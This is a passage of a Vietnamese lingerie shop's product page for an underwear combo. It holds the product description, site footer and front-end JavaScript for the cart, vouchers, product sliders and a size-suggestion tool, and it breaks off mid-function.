<h2>Kiểu dáng</h2>
<p>Điểm chinh phục của combo FQL04083382 được thiết kế với kiểu quần lót tam giác cơ bản nhưng vẫn tôn nét gợi cảm của vòng 3. Với kiểu dáng này, bạn có thể diện bên trong mọi trang phục hàng ngày một cách tự tin nhất. Dáng quần vòng đùi thoải mái đem lại sự thoải mái cho người mặc, dù trong trang phục đi chơi, đi học hay đi làm.</p>
<h2>Chất liệu</h2>
<p>Chất vải su siêu mềm mỏng và nhẹ nhàng là điểm mạnh vượt trội của combo này. Đây cũng là chất liệu co giãn 4 chiều, mang tới cảm nhận thoải mái nhất cho các chị em. Đặc biệt, phần đáy quần được lót bằng lớp vải cotton kháng khuẩn, mang lại sự bảo vệ và chăm sóc tốt cho vùng kín của phái đẹp.</p>
<h2>Màu sắc</h2>
<p>Sở hữu gam màu pastel nhẹ nhàng, combo <a href="https://mialala.vn/quan-lot-su-duc-pc28.html">quần lót su</a> FQL04083382 mang tới diện mạo nữ tính, dịu dàng cho các chị em. Bạn có thể lựa chọn, thay đổi gam màu tùy theo tâm trạng hoặc phù hợp với trang phục phối bên ngoài. Dù là màu sắc nào thì combo này chắc chắn cũng sẽ khiến bạn luôn tư tin và thoải mái nhất.</p>
<p>Chăm chút cho vẻ đẹp từ bên trong với những mẫu nội y cao cấp luôn là điều mọi chị em cần quan tâm. Với mẫu combo quần lót này, chắc chắn bạn sẽ có một diện mạo quyến rũ, tự tin nhất. Hãy thêm ngay combo quần lót cao cấp này vào giỏ hàng của bạn, hoặc liên hệ với <a href="https://mialala.vn">Mialala</a> để được hỗ trợ các bước đặt hàng nhanh nhất nhé!</p>
<p>Mialala - Hệ thống đồ lót, <a href="https://mialala.vn/do-ngu-pc50.html">đồ ngủ</a> thiết kế hàng đầu Việt Nam</p>
<p>Hotline: 0706080000</p>
<p>Website:<a href="https://mialala.vn/"> https://mialala.vn/</a></p> </div>
        </div>
    </div>

    <div class="global-container">
        <!-- Sản phẩm tương tự -->
        <div class="product-group" id="js-product-sameCategory-container">
            <div class="group-title">
                <h2 class="title"> Sản phẩm tương tự </h2>

                <div class="group-title-right global-slide-btn relative">
                    <div class="slide-button swiper-button-prev"></div>
                    <div class="slide-button swiper-button-next"></div>
                </div>
            </div>

            <div class="product-holder js-product-holder"><p class="text-center text-22"> Sản phẩm đang cập nhật ...! </p></div>
        </div>


        <!-- Có thể bạn sẽ thích -->
        <div class="product-sameCat-container product-group !mb-0" id="js-product-hot-container">
            <div class="group-title">
                <h2 class="title"> Có thể bạn sẽ thích </h2>
            </div>

            <div class="product-holder js-product-holder flex flex-wrap !mb-0 gap-[100px_0]"><p class="text-center text-22"> Sản phẩm đang cập nhật ...! </p></div>
        </div>
        
    </div>

</div>

    
<div class="global-footer-container bg-[#F6F3F1]">
    <div class="global-container">

        <div class="flex flex-wrap justify-between">
            <div class="footer-info-group relative pb-[30px]">
                <a href="/" class="table mb-[70px]">
                    <img data-src="/static/assets/2025/images/logo.png" alt="Logo" width="1" height="1" class="block w-auto lazy max-h-[46px]"/>
                </a>

                <div class="max-w-[330px] mb-24">
                    Mialala là thương hiệu đồ lót, đồ ngủ thiết kế hàng đầu Việt Nam. Sứ mệnh của Mialala là tạo ra một cuộc cách mạng về trải nghiệm đồ lót, đồ ngủ thiết kế cho phái đẹp. <br>
                </div>

                <div class="social-media-list absolute left-0 bottom-0">
                  	<a href="https://www.facebook.com/Mialala2014/" class="icons icon-facebook global-sub-title" target="_blank" rel="nofollow" aria-label="facebook"> <span> Facebook </span> </a>
                    <a href="https://www.instagram.com/mialala.vn/" class="icons icon-instagram global-sub-title" target="_blank" rel="nofollow" aria-label="instagram"> <span> Instagram </span> </a>
                    
                    <a href="https://www.youtube.com/channel/UCd-k2q9bY5ErOWTAusF-gRg" class="icons icon-youtube global-sub-title" target="_blank" rel="nofollow" aria-label="youtube"> <span> Youtube </span> </a>
                </div>
            </div>

            <div class="footer-info-group flex flex-wrap justify-between items-start">
                <div class="info-item">
                    <p class="group-title"> Về mialala </p>

                    <div class="item-list">
                        <a href="/gioi-thieu"> Giới thiệu </a> 
                        <a href="/he-thong-cua-hang"> Hệ thống cửa hàng </a> 
                        <a href=""> Care & Clean </a> 
                        <a href="/lien-he"> Liên hệ </a> 
                        <a href="/tuyen-dung"> Tuyển dụng </a> 
                        <a href="/blog"> Blog </a> 
                    </div>
                </div>

                <div class="info-item">
                    <p class="group-title"> Tài khoản </p>

                    <div class="item-list">
                        <div>                            
                            
                            <a href="/dang-ky" style="display: inline-block"> Đăng ký </a> / 
                            <a href="/dang-nhap" style="display: inline-block"> Đăng nhập </a>
                            
                        </div>

                        <a href=""> Ưu đãi & Đặc Quyền </a>
                    </div>
                </div>

                <div class="info-item">
                    <p class="group-title"> Trợ giúp </p>

                    <div class="item-list">
                        <a href="/chinh-sach-van-chuyen-giao-nhan"> Chính sách giao hàng & đổi trả </a>
                        <a href="/chinh-sach-khach-hang"> Chính sách khách hàng thân thiết </a>
                        <a href="/chinh-sach-thanh-toan"> Chính sách thanh toán </a>
                        <a href="/faq"> Hỏi đáp - FAQS </a>
                        <a href="/lien-he"> Liên hệ </a>
                    </div>
                </div>
            </div>

            <div class="footer-info-group">
                <p class="group-title"> Mialala lắng nghe bạn! </p>

                <div class="mb-7">
                    Chúng tôi luôn trân trọng và mong nhận được mọi ý kiến đóng góp từ khách hàng để có thể nâng cấp trải nghiệm dịch vụ và sản phẩm tốt hơn nữa.
                </div>

                <div class="footer-contact-info font-500 text-16 leading-[24px] uppercase flex flex-wrap justify-between">
                    <a href="tel:1900 0445"> 1900 0445 </a>
                    <a href="mailTo:marketing@mialala.vn "> marketing@mialala.vn </a>
                </div>

                <a href="/lien-he" class="footer-btn"> Đóng góp ý kiến </a>
              
              	<a href="http://online.gov.vn/Home/WebDetails/112737?AspxAutoDetectCookieSupport=1" rel="nofollow" target="_blank" class="table mt-8">
              		<img data-src="/static/assets/2025/images/bct.png" alt="Bộ công thương" width="1" height="1" class="block lazy w-[180px]"/>
              	</a>
            </div>
        </div>

        <div class="footer-end-group text-13 flex flex-wrap justify-between items-end uppercase leading-[18px]">
            <div>
                Công ty Cổ phần PALM FOREST Việt Nam <br>
                GPKD số 0109028941 Sở KH và ĐT TP Hà Nội cấp ngày 03/01/2020
            </div>

            <div class="flex flex-wrap gap-6">
                <a href="/chinh-sach-bao-mat-thong-tin"> Chính sách bảo mật </a>
                <a href=""> Điều khoản sử dụng </a>
            </div>
        </div>

    </div>
</div>



<div class="fancybox-product" id="js-fancybox-product"> <!-- Popup Product --> </div>

<!-- Đăng nhập tài khoản -->
<div id="fancybox-login" class="global-fancybox-login p-5 rounded-md min-w-[550px]" style="display: none;">
    <p class="text-center text-22 font-500 uppercase mb-5"> Đăng nhập tài khoản </p>

    <form class="fancybox-login-form block">
        <div class="mb-4">
            <p class="font-500 mb-2"> Email: </p>
            <input type="text" name="login-email" autocomplete="username" placeholder="Email của bạn" class="block w-full h-10 p-[0_10px] border border-[#e1e1e1] rounded-md"/>
        </div>
        
        <div class="mb-4">
            <p class="font-500 mb-2 blue"> Mật khẩu: </p>
            <input type="password" name="login-password" autocomplete="current-password" placeholder="Mật khẩu" class="block w-full h-10 p-[0_10px] border border-[#e1e1e1] rounded-md"/>
        </div>        

        <div class="text-right font-600 text-15">
            <p class="red font-600" id="js-popup-login-alert"></p>

            <a href="/quen-mat-khau" class="red font-400"> Quên mật khẩu ? </a>

            <button type="button" onclick="Global.Customer.check_login(this)" class="font-500 bg-[#5757AC] border text-white block w-full text-center mt-4 leading-[40px] rounded-md uppercase"> Đăng nhập </button>
            <a href="/dang-ky" class="font-500 block w-full text-center mt-4 leading-[38px] rounded-md red uppercase border border-[#ED1C24]"> Đăng ký tài khoản </a>
        </div>
    </form>
</div>




<!-- success form -->
<div class="success-form" style="display: none">
    <div class="content-container">
        <div class="success-checkmark">
            <div class="check-icon">
                <span class="icon-line line-tip"></span>
                <span class="icon-line line-long"></span>
                <div class="icon-circle"></div>
                <div class="icon-fix"></div>
            </div>
        </div>

        <div class="text-center content-text text-24"> Thêm sản phẩm vào giỏ hàng thành công !</div>
    </div>
</div>

    <script src="https://static.gleecdn.com/hura8/v3/vendors.js?6"></script>
<script src="https://static.gleecdn.com/hura8/v3/hura8.js?v=123123"></script>
<script src="/static/assets/2025/script/library.js?26012026050311"></script>
<script src="/static/assets/2025/script/script.js?26012026050311"></script>
<script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@5.0/dist/fancybox/fancybox.umd.js" defer></script>

<script>
    const COLOR_DATA = {
        'đen'           : '#000000',
        'đỏ'            : '#730f1e',
        'đỏ đô'         : '#9c242f',
        'ghi'           : '#97989a',
        'xám'           : '#b2b3b4',
        'hồng'          : '#e88b95',
        'da'            : '#f1d5c4',
        'vàng'          : '#fcf0ba',
        'xanh'          : '#0f5e9d',
        'xanh dương'    : '#a4c1dd',
        'xanh da trời'  : '#a4c1dd',
        'xanh nước biển': '#od8bd9',
        'xanh tím than' : '#000b2f',
        'xanh lá cây'   : '#d7e8d2',
        'xanh mint'     : '#D1F7E1',
        'xanh than'     : '#111A3F',
        'trắng'         : '#ffffff',
        'cam'           : '#d16a2a',
        'nâu'           : '#92642c',
        'tím'           : '#d2d0f4',
        'hồng nhạt'     : '#ffb7c5',
        'be'            : '#f0e2c7'
    }
</script>



<script>   
  	var articleTpl = `
        <div class="art-item">
            <a href="{%= item.url %}" class="art-img">
              	{% if (item.image.original != "") { %} <img src="{%= item.image.original %}"/>
              	{% } else { %} <img src="/static/assets/2025/images/logo.png" class="w-auto h-auto m-auto"/>
              	{% } %}
            </a>

            <div class="art-text">
                <div class="art-time flex items-center leading-[18px] font-500 text-[#929292] mb-6 text-12 tracking-[0.6px]">
                    <span class="js-art-category capitalize">  </span> <i class="w-[1px] h-[18px] bg-[#BBBBBB] ml-2 mr-2 :ml-4 :mr-4"></i>
                    <span> 
                        {% if (item.article_time != "") { %} {%= formatArticleTime(item.article_time) %} 
                        {% } else { %} {%= formatArticleTime(item.createDate) %} {% } %}
                    </span>
                </div>

                <a href="{%= item.url %}" class="art-title"> {%= item.title %} </a>

                <div class="art-summary"> {%= item.summary %} </div>
            </div>
        </div>
    `
  
    var provinceTpl = `
        <option value="{%= item.id %}"  data-name="{%= item.name %}">{%= item.name %}</option>
    `;

    var instant_search_result_template = `
        <div class="list">
            <a href="{%= item.productUrl %}">
                {% if (item.productImage.large != "") { %} <img src="{%= item.productImage.large %}" />
                {% } else { %} <img src="/static/assets/2025/images/logo.png"/>
                {% } %}
                <span class="info">
                  <span class="name">{%= item.productName %}</span>
                  <span class="price">{%= item.price > 0 ? formatCurrency(item.price) + 'đ' : 'Liên hệ' %}</span>
                </span>
            </a>
        </div>
    `;
</script>



<script>
    function checkOffer(specialOffer){
        var offer = [];
        if(specialOffer){
            var splitOffer = specialOffer.split("\n");            
            
            splitOffer.forEach(function(value,item){
                if (item < 1 && 1 < 2){
                    offer.push(`<div class="item">`+ splitOffer[item] +`</div>`);
                }
            })
        }
        return offer.join('');
    }

    function calculatePriceOff(price, normal_price) {
        var percent = 0;

        if (normal_price > price && price > 0) {
            percent = Math.round(100 - price * 100 / normal_price);
        }

        return percent;
    }
</script>

<input type="hidden" value="" id="js-global-voucher-saved">
<script>
	const _voucher_list = "";  	
  	
  	window.addEventListener('load', function() {
        save_voucher_list();
    });
  	
  	// Fixed voucher
    function _run_globalFixedVoucher() {
        
    
            if(_voucher_list != '') {
                globalFixed_VoucherList();            
            }

            $('#js-fixed-voucher-btn').click(function(){
                $(this).toggleClass('active');
                $(this).parents('.global-fixed-voucher').toggleClass('active');
                $('.fixed-bg-popup').toggle();
            })     
        
    }

    function close_GlobalPopupVoucher() {
        $('.fixed-bg-popup').hide();
        $('#js-fixed-voucher-btn, .global-fixed-voucher').removeClass('active')
    }

    function globalFixed_VoucherList() {
        var holder = '#js-global-fixed-voucher';

        var params = {
            action_type: 'get-active-list', 
            limit: 10
        }

        Hura.Ajax.post('coupon', params).then(function (response) {
            //console.log(response);
            
            $(holder).html(globalBuildVoucherList(response.data));

            $('.js-voucher-active').click(function(){
                $('.js-voucher-active').removeClass('active')
                $(this).addClass('active');
            });
        })
    }

    function globalBuildVoucherList(data) {
        var html = [];
        var current_time = (new Date()).getTime()/1000;
        var voucher_list = _voucher_list.split(',');

        data.forEach(function(item) {
            voucher_list.forEach(function(voucher_item){
                if(item.code == voucher_item){
                    var summary = '';
                    if (item.type == 'pro') {
                        summary = 'Tặng sản phẩm: ' + item.content;
                    } else if (item.type == 'cash') {
                        summary = 'Giảm: ' + formatCurrency(item.content.substring(0, item.content.length - 3))+'K';
                    } else if (item.type == 'priceoff') {
                        summary = 'Giảm: ' + item.content + '%';
                    }

                    html.push(`
                        <div class="item" onclick="globalSaveVoucher('${item.code}')">
                            <div class="item-title">
                                <b class="summary"> ${summary} </b>
                                <span class="title"> ${item.title} </span>
                            </div>

                            <div class="item-btn">
                                <span class="code">${item.code}</span>
                                <span class="btn-save js-voucher-${item.code}">Lưu mã</span>
                            </div>
                        </div>
                    `);
                }
            })            
        })


        return html.join('');
    }


    function globalSaveVoucher(voucher_code) {
        $('.js-voucher-' + voucher_code).html('Đã lưu');

        var voucher_saved = $('#js-global-voucher-saved').val();
        var ids = voucher_saved + ',' + voucher_code;

        $('#js-global-voucher-saved').val(ids);

        var idsArr = ids.split(',');
        var uniqueId = loaiTrungLap(idsArr);
        localStorage.setItem("voucher_list", uniqueId);  
    }

    function save_voucher_list() {
        if (localStorage.getItem("voucher_list")) {
            var id = localStorage.getItem("voucher_list");
            var compareIds = $('#js-global-voucher-saved').val();
            var ids = compareIds + ',' + id;

            $('#js-global-voucher-saved').val(ids);

            var idsArr = ids.split(',');
            var uniqueId = loaiTrungLap(idsArr);
        }
    }

    function loaiTrungLap(chars) {
        let uniqueChars = [...new Set(chars)];
        return uniqueChars;
    }
  
</script>

<script async>
    var lazy_load_group = [];
    
    $(document).ready(function () {
        var lazyLoadInstance = new LazyLoad({
            elements_selector: ".lazy"
        });
    
        Hura.UI.loadGroup(lazy_load_group);

        showCartSummary(".js-cart-counter");
  
        _run_search();

        Fancybox.bind("[data-fancybox]", {});

        HeaderHandle.init();
        
        Global.Util.toggleContent();
  
        if($.session.get('session_popup')!='true') {
            $.session.set('session_popup','true');
            
            setTimeout(function(){
                $(".banner-popup-container").fadeIn();
            },6000);
  
        }else{
            $(".banner-popup-container").hide();
        }
        
    });   
    

    function productSlider(target, slidesPerView) {
        let holder = target + ' .swiper';

        const swiper = new Swiper(holder, {
            loop: true,
            autoplay: {
                delay: 2500,
                disableOnInteraction: false,
                pauseOnMouseEnter: true, // Dừng khi hover
            },
            slidesPerView: slidesPerView,
            spaceBetween: 24,
            navigation: {
                nextEl: `${target} .swiper-button-next`,
                prevEl: `${target} .swiper-button-prev`,
            },
        });
    }
    
    function openPopup(target){
        setTimeout(function(){
            $('body').addClass('overflow-hidden');
            $(target).addClass('active');
        },100);
    }

    function closePopup(target) {
        $('body').removeClass('overflow-hidden');
        $(target).removeClass('active');
    }

    const HeaderHandle = {
        init(){
            this.initCategoryHover(); // Hover menu hiển thị background 

            this.closeHeaderSearch(); // Đóng search header khi click ra ngoài

            this.stickyHeaderOnScroll(); // scroll up cố định header

            this.cloneMarquee(); // Nhân bản nội dung marquee
        }, 

        initCategoryHover() {
            $(".js-menu-title").hover(
                function () {
                    $("body").addClass("overlay");
                },
                function () {
                    $("body").removeClass("overlay");
                }
            );
        },

        stickyHeaderOnScroll() {
            const $header   = $('#js-global-header');
            const $spacer   = $('#js-header-block');
            const offset    = 100;
            let lastScrollTop = $(window).scrollTop();

            const headerHeight = $header.outerHeight();
            $spacer.css('height', headerHeight).hide();

            $(window).on('scroll', function () {
                const currentScroll = $(this).scrollTop();

                if (currentScroll < offset) {
                    $header.removeClass('header-fixed');
                    $spacer.hide();

                    lastScrollTop = currentScroll;
                    return;
                }

                if (currentScroll < lastScrollTop) {
                    // Scroll lên
                    $header.addClass('header-fixed');
                    $spacer.show();
                } else {
                    // Scroll xuống
                    $header.removeClass('header-fixed');
                    $spacer.hide();
                }

                lastScrollTop = currentScroll;
            });
        },

        closeHeaderSearch(){
            $('body').click(function(e){
                var targ = $(".header-right-group");
                if (!targ.is(e.target) && targ.has(e.target).length === 0){                
                    $('#js-header-search').removeClass('active');
                }
            });  
        },
        
        cloneMarquee() {
            const $marquee = $('#js-marquee');
            const cloneTimes = 3;

            // Xóa clone cũ nếu có
            $marquee.find('[data-clone]').remove();

            for (let i = 0; i < cloneTimes; i++) {
                const $clone = $marquee.children().clone();
                $clone.attr('data-clone', true);
                $marquee.append($clone);
            }
		
            // Tính lại chiều rộng nội dung
			if($marquee[0]){
                const totalWidth = $marquee[0].scrollWidth;

                // Tốc độ (px/giây), bạn có thể chỉnh giá trị này để phù hợp
                const speed = 100; // ví dụ: 100px/giây

                // Tính thời gian animation
                const duration = totalWidth / speed;

                // Gán thời gian vào CSS
                $marquee.css('animation-duration', `${duration}s`);
			}
        }
    }


    function getProductList(url,  holder, slidesPerView){
        Hura.Ajax.getUrl(url).then(function(res){
            let resFormat   = typeof(res) === 'object' ? res : JSON.parse(res);
            let data        = resFormat.list || resFormat;

            if(data.length > 0){
                if (slidesPerView) {
                    $(holder + ' .js-product-holder').html(`<div class="swiper custom-dots overflow-hidden">
                                        <div class="swiper-wrapper">
                                            ${buildProduct(data, slidesPerView)}
                                        </div>
                                    </div>
                                    `);

                    productSlider(holder, slidesPerView);

                } else {

                    $(holder + ' .js-product-holder').html( buildProduct(data, slidesPerView) );
                }
            } else {
                $(holder).remove()
            }
        })
    }

    function buildProduct(data, slider) {
        let html = [];
    
        data.map(item=>{
            if (slider) {
                html.push(`
                    <div class="swiper-slide"> ${productTemplate(item)} </div>
                `)    
            } else {
                html.push( productTemplate(item) )
            }
            
        })

        return html.join('');
    }

    function productTemplate(item) {        
        let image    = item.productImage.large;
        let subImage = Global.Util.getFirstDifferentImage(item.imageCollection, image) || '';
        let variant  = item.variant_option['mau-sac'] ? Global.Product.Variant.buildProductVariant(item.variant_option['mau-sac']) : '';

        let price = `<p class="p-price"> ${item.price > 0 ? formatCurrency(item.price) + 'đ' : 'Liên hệ'} </p>`;
        if (item.sale_rules.type.trim() != '') {
            let marketPrice = item.sale_rules.normal_price ? `<del style="color: #ccc"> ${formatCurrency(item.sale_rules.normal_price)} </del>` : '';
            price = `
                <div>
                    <p class="p-price" style="color: #e11111;display: inline-block;margin-right: 5px"> ${formatCurrency(item.price)}đ </p>
                    ${marketPrice}
                </div>
            `;
        }
  		
        return `
            <div class="p-item">
                <div class="relative">
                    <a href="${item.productUrl}" class="p-img ${subImage ? 'has-sub-image' : ''}">
                        <img src="${item.productImage.large}" alt="Product" width="100%" height="100%" />
                        ${subImage}
                    </a>

                    <button type="button" class="p-btn" onclick="Global.Product.Display.ProductInfo(${item.id})"> MUA NHANH </button>
                </div>

                <div class="p-text">
                    <div class="p-variant-holder"> ${variant} </div>
                    <a href="${item.productUrl}" class="p-name"> <h3 class="inherit">${item.productName}</h3> </a>
                    ${price}
                    <div class="p-offer"> ${item.specialOffer.all[0] ? item.specialOffer.all[0].title : ''} </div>
                </div>
            </div>
        `
    }
</script>  


    
    

        

<script> var lastCate = 93 </script> 


<script> 
    var ITEM_TYPE 		 = 'product';
    var ITEM_ID 		 = '4982';
    var ITEM_NAME 		 = `Combo quần lót su FQL04083382`;
    var VARIANT_SELECTED = {};
  
    const variant_color_data = [
        
  		
    ]          
    
    const variant_images_data = {
        
  
  		
    }
    
        
    $(document).ready(function(){
  		displayBtnSize();
  
  		productDetail_Image();// Ảnh sản phẩm
  
  		getProductHot(); // Có thể bạn sẽ thích
  
  		getProductSameCategory(); // Sản phẩm tương tự (cùng danh mục)
            
        variant_init(); // cấu hình        

        listenByButton('.js-btn-buyNow', '/cart');

        listenByButton('.js-btn-addCart');
  
  		getProductRelated();
  
  		Global.Util.listenQuantityChange(ITEM_ID); // Tăng/giảm số lượng
  
		$('#js-policy-holder').load('/chinh-sach-doi-tra-hoan-tien?type=ajax'); // chính sách
    });

  
  	function displayBtnSize(){
  		if($('.js-variant-holder-size').length > 0) {
  			$('.pd-btn-size').remove();
  
  			$(`.js-variant-holder-size td[data-key="kich-co"], 
  			   .js-variant-holder-size td[data-key="kich-thuoc"],
  			   .js-variant-holder-size td[data-key="size"]`).append(`<a href="#pd-size-table" data-fancybox="" class="pd-btn-size blue uppercase font-500 absolute right-0 text-13 lg:text-[16px]">Bảng size</a>`)
  		}  		
  	}
  
    function listenByButton(target, redirect) {
        $(target).click(function(){            
            var quantity    = parseInt($(`[name="js-quantity-${ITEM_ID}"]`).val());
            var variant_id  = 0;
            var data = JSON.parse($(`.js-variant-product-${ITEM_ID} input[type="hidden"]`).val());

            if (data) {
                var newData 	= data;
                var variant_id  = newData.id;

                if (quantity > newData.stock_quantity) {
                    quantity  = newData.stock_quantity;
                }

                if (newData.stock_quantity == 0) {
                    alert('- Màu sắc/Kích thước bạn chọn tạm hết hàng. Vui lòng chọn tiêu chí khác.');
                    return false;
                }
            }
            
            addProductConfig(ITEM_ID, variant_id, quantity, redirect);

        });

        function addProductConfig(product_id, variant_id, quantity, redirect) {
            var product_prop = {
                quantity: quantity ,
                buyer_note : ''
            };

            Hura.Cart.Product.add(product_id, variant_id, product_prop).then(function(response){

                if (redirect) {
                    location.href = redirect;
                } else {
                    $(".js-cart-counter").html(response.length)

                    $('#js-popup-cart').load('/cart?type=ajax');

                    openPopup('#js-popup-cart');                
                }            
            });
        }
    }

    function variant_init(){
        Global.Product.Variant.displayVariantColor(ITEM_ID); // Hiển thị mã màu ở cấu hình màu sắc
        
        // xem thông tin cấu hình đang chọn
        Hura.Variant.registerMiddleWare('ON_VARIANT_SELECTED', function (variant_info){
            //console.log('ON_VARIANT_SELECTED', variant_info);
            Global.Product.Variant.showSelectedVariant(variant_info, ITEM_ID);              
        });   
          
        // tự động chọn cấu hình khi vào trang
        Hura.Variant.start({ auto_select: true })
         
        // thay đổi bộ ảnh
        $('.js-variant-option-value').click(function(){
            let key = $(this).attr('data-key');
            if (key === 'mau-sac' || key === 'mau' && Object.values(variant_images_data).length > 0) {
                let image = $(this).attr('data-image');
  				
                buildAttributeImage(image)
            } 
        });
    }
  
    function buildAttributeImage(arr_images) {     
        var data = variant_images_data[arr_images];

        if (data != '') {
            var big_image_holder     = '#js-big-image';
            var gallery_image_holder = '#js-pd-gallery';

            var big_image_list       = ['<div class="swiper-wrapper">'];
            var gallery_list         = ['<div class="swiper-wrapper">'];

            data.forEach(function(item, index){
                big_image_list.push(`
                    <div class="swiper-slide"> 
                        <a href="${item.image}" data-fancybox="gallery">
                            <img src="${item.image}"/>
                        </a>
                    </div>
                `);

                gallery_list.push(`
                    <div class="swiper-slide"> 
                        <img src="${item.image}"/>
                    </div>
                `);

            });

            big_image_list.push(`
                </div> 
                <div class="custom-nav">
                    <div class="custom-swiper-button swiper-button-next"></div> 
                    <div class="custom-swiper-button swiper-button-prev"></div>
                </div>
            `);
            gallery_list.push('</div>');

            $(big_image_holder).html(big_image_list.join(''));

            $(gallery_image_holder).html(gallery_list.join(''));
      
            productDetail_Image();
        }
    }
  
  	// Có thể bạn sẽ thích
    function getProductHot() {
        let url = `/ajax/get_json.php?action=product&action_type=product-list&hotType=hot&category=&sort=order&show=10&page=1`

        getProductList(url, '#js-product-hot-container')
    }
  
  	// Sản phẩm cùng danh mục
    function getProductSameCategory() {
        const url = `/get_json.php?action=product&action_type=same-category&id=${ITEM_ID}&category=${lastCate}&show=10`;

        getProductList(url, '#js-product-sameCategory-container', 4)
    }
	
  	// Sản phẩm liên quan
    function getProductRelated() {
        var params = {
            action_type: 'related', 
            id: ITEM_ID
        }

        Hura.Ajax.get('product', params).then(function (response) {
            let data = response.product;

            if (data.length > 0) {
                $('#js-product-related-list').html(buildRelatedItem(data));
                $('#js-product-related-container').show();
            }
        })

        function buildRelatedItem(data) {
            let html = [];

            data.map(item => {
                html.push(`
                    <div class="p-relate-item">
                        <a href="${item.productUrl}" class="p-img">
                            <img src="${item.productImage.large}" alt="Product" width="100%" height="100%" />
                        </a>

                        <div class="p-text">
                            <a href="${item.productUrl}" class="p-name"> ${item.productName} </a>
                            <p class="p-price"> ${item.price > 0 ? formatCurrency(item.price) + 'đ' : 'Liên hệ'} </p>
                        </div>

                        <button type="button" class="icon-cart" onclick="Global.Product.Display.ProductInfo(${item.id})"></button>
                    </div>
                `)
            })

            return html.join('');
        }
    }
</script>

  



 
    


<div class="pd-size-container" id="pd-size-table" style="display: none;">
    <div class="box-header-group" id="js-size-title">
        <a href="#pd-suggestion" class="current">Hướng dẫn chọn size</a>
        <a href="#pd-table">Bảng size</a>
    </div>

    <!-- Hướng dẫn chọn size -->
    <div class="box-size-item current" id="pd-suggestion">
        
            <div class="size-suggestion-field">
                <div class="title">
                    <span>Chiều cao</span> 
                    <span id="js-height-text"> 140cm </span>
                </div> 
            
                <input type="range" min="140" max="180" value="140" id="js-height-value">
            </div>
            
            <div class="size-suggestion-field">
                <div class="title">
                    <span>Cân Nặng</span> 
                    <span id="js-weight-text"> 40kg </span>
                </div> 
            
                <input type="range" min="40" max="70" value="40" id="js-weight-value">
            </div>
        
        
        <div class="size-suggestion-body" id="js-body-list">
            
                <a href="javascript:void(0)">
                    <i class="suggestion-image" style="background-image: url(/static/assets/2025/images/pd-gay.png);"></i>
                    <span class="suggestion-title">Gầy</span>
                </a>

                <a href="javascript:void(0)">
                    <i class="suggestion-image" style="background-image: url(/static/assets/2025/images/pd-binh-thuong.png);"></i>
                    <span class="suggestion-title">Bình thường</span>
                </a>

                <a href="javascript:void(0)">
                    <i class="suggestion-image" style="background-image: url(/static/assets/2025/images/pd-day-dan.png);"></i>
                    <span class="suggestion-title">Đầy đặn</span>
                </a>
            
        </div>

        <div class="size-suggestion-field !m-0" id="js-size-suggest-holder">
            <!-- <div class="title"> Mialala gợi ý bạn: </div> 

            <div class="size-suggestion-list" id="js-size-suggest-holder">
                <p>M</p> <p>L</p>
            </div> -->
        </div>
    </div>

    <!-- Bảng size -->
    <div class="box-size-item" id="pd-table">
        <div class="box-size-table d-flex flex-wrap">
            
                <!-- Đồ mặc nhà
                <table class="homewear-table w-100 mr-0">  
                    <thead>
                        <tr align="center"><td colspan="3" style="border-radius: 23px 23px 0 0;border-bottom: 1px solid #d9d9d9">Đồ mặc nhà</td></tr>
                    </thead>

                    <tbody align="center">
                        <tr class="homewear-table-title" style="background: #A50E43;color: #fff;">
                            <td>Chiều cao</td>
                            <td>Cân nặng (kg)</td>
                            <td>Size</td>
                        </tr>

                        <tr>
                            <td>Từ 1m50 - 1m55</td>

                            <td>
                                <table class="table-child">
                                    <tr>
                                        <td>43 - 47</td>
                                        <td>47 - 51</td>
                                        <td>52 - 57</td>
                                      <td>> 58</td>
                                    </tr>
                                </table>
                            </td>

                            <td>
                                <table class="table-child">
                                    <tr>
                                        <td>S</td>
                                        <td>M</td>
                                        <td>L</td>
                                      <td>XL</td>
                                    </tr>
                                </table>
                            </td>
                        </tr>

                        <tr>
                            <td>Từ 1m56 - 1m62</td>
                            
                            <td>
                                <table class="table-child">
                                    <tr>
                                        <td> <47 </td>
                                        <td>48 - 53</td>
                                        <td>53 - 58</td>
                                      <td>> 59</td>
                                    </tr>
                                </table>
                            </td>

                            <td>
                                <table class="table-child">
                                    <tr>
                                        <td>S</td>
                                        <td>M</td>
                                        <td>L</td>
                                         <td>XL</td>
                                  </tr>
                                </table>
                            </td>
                        </tr>

                        <tr>
                            <td>Từ 1m63 - 1m70</td>
                            
                            <td>
                                <table class="table-child">
                                    <tr>
                                        <td> <49 </td>
                                        <td>50 - 54</td>
                                        <td>55 - 59</td>
                                      <td>> 60</td>
                                    </tr>
                                </table>
                            </td>

                            <td>
                                <table class="table-child">
                                    <tr>
                                        <td>S</td>
                                        <td>M</td>
                                        <td>L</td>
                                      <td>XL</td>
                                    </tr>
                                </table>
                            </td>
                        </tr>
                    </tbody>
                </table>-->

                <a href="/static/assets/2025/images/domacnha-bangsize-2.png" data-fancybox class="d-block w-100" style="margin-bottom: 10px">
                    <img src="/static/assets/2025/images/domacnha-bangsize-2.png" alt="đồ mặc nhà" class="d-block m-auto" style="height: 440px">
                </a>
                        
        </div>

        

          <!-- Đồ ngủ và Đồ mặc nhà -->
            <p class="m-0">
                97% khách hàng của chúng tôi đã chọn đúng size theo cách này.<br>
                Để chính xác nhất hãy liên hệ với chúng tôi để được tư vấn ngay tức thì qua Hotline 0706.080.000
            </p>
        
      
    </div>
</div>


 <!-- // Đồ mặc nhà -->

    <script>
        const product_type = 'homewear';

        const product_size = {
            "title"     : "Đồ mặc nhà",
            "140_155": [
                {
                    "min_weight" : 40,
                    "max_weight" : 47,
                    "size"       : "S",
                }, {
                    "min_weight" : 47,
                    "max_weight" : 51,
                    "size"       : "M",
                }, {
                    "min_weight" : 52,
                    "max_weight" : 57,
                    "size"       : "L",
                }
            ],
            "156_162": [
                {
                    "min_weight" : 40,
                    "max_weight" : 47,
                    "size"       : "S",
                }, {
                    "min_weight" : 48,
                    "max_weight" : 53,
                    "size"       : "M",
                }, {
                    "min_weight" : 53,
                    "max_weight" : 58,
                    "size"       : "L",
                }
            ],
            "163_170": [
                {
                    "min_weight" : 40,
                    "max_weight" : 49,
                    "size"       : "S",
                }, {
                    "min_weight" : 50,
                    "max_weight" : 54,
                    "size"       : "M",
                }, {
                    "min_weight" : 55,
                    "max_weight" : 59,
                    "size"       : "L",
                }
            ]
        }
    </script>



<script>
    const SizeHolder = '#js-size-suggest-holder';

    $(document).ready(function(){
        _popupSizeClick();

        suggestSize();
    });

    function _popupSizeClick() {
